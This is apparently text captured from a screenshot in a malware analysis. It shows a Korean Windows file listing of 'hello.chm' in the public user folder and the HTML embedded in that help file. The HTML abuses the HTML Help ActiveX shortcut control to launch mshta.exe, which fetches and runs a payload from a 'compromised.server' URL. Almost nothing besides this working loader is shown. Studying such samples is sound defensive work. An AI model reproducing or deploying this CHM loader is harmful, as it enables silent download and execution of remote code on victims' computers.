 내 PC > 로컬 디스크 (C:) > 사용자 > 공용
공용 검색
이름 수정한 날짜 유형 크기
hello.chm 2023-03-23 오전 4:02 컴파일된 HTML ... 19KB
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",mshta.exe,http://compromised.server/payloads/start.html ,">
</OBJECT>